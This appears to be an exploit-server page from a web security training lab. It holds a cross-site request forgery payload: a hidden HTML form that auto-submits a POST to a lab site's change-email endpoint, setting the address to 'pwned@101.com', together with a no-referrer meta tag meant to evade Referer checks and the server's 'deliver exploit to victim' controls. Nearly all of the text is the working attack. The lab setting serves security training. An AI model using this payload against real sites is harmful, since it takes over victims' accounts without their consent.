 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<meta name="referrer" content="no-referrer">
<form action="https://0a9800a1031714a581bc481100aa0059.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@101.com" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log